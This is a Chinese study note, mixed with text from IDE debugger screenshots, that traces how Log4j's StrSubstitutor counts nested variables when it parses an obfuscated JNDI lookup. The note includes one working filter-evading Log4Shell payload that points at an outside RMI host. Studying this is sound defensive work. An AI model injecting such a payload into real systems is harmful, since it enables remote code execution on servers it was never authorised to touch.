 这里可以来看下
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://ceye.io/a} 这段是如何
进行解析的，这个其实就是涉及到上面有看到的递归解析和 :- 分隔的操作
nestedVarCount就是用来统计嵌套的次数
com
zpchcbd
boot
MainApplication
controller 0% classes
HelloController 0%
Log4jController 0
TestController 0%
resources
application.yml
log4j2.yml
target
log4j2_jndi_injection_study.iml
pom.xml
External Libraries
< 8u181 > C:\Program Files\Java\jdk1.
Maven: com.fasterxml.jackson.core:jacl
Maven: com.fasterxml.jackson.core:jacl
Maven: com.fasterxml.jackson.core:jacl
Maven: com.fasterxml.jackson.dataforn
Maven: com.fasterxml.jackson.datatype
924 pos += startMatchLen; startMatchLen: 2
925 int endMatchLen = 0; endMatchLen: 2
926 int nestedVarCount = 0; nestedVarCount: 1
927 while (pos < bufEnd) {
928 if (substitutionInVariablesEnabled substitutionInVariablesEnabled: true
929 && (endMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd)) != 0) { pref
930 // found a nested variable start
931 nestedVarCount++; nestedVarCount: 1
932 pos += endMatchLen; pos: 2 endMatchLen: 2
933 continue;
934 }
935
936 endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd);
937 if (endMatchLen == 0) {
这里其实就是
统计嵌套的次数
StrSubstitutor › substitute()
Debug: Log4jController
Frames | Variables | Watches Console
Frames
"main"@1 in group "main": RUNNING
substitute:932, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables Watches
prefixMatcher = {StrMatcher$StringMatcher@2130} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher
suffixMatcher = {StrMatcher$StringMatcher@2131} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@2132} "org.apache.logging.log4j.core.lookup.StrMatcher$String
substitutionInVariablesEnabled = true
tructure
如果nestedVarCount不为0的情况下匹配到了 } 那么它会执行如下操作，跳过上面的递归操作，
将nestedVarCount--然后继续判断字符
1000 priorVariables.remove( index: priorVariables.size
1001 break;
1002 }
1003 nestedVarCount--;
1004 pos += endMatchLen;
1005 }
1006 }
1007 }
n
ses
0%
0%
0%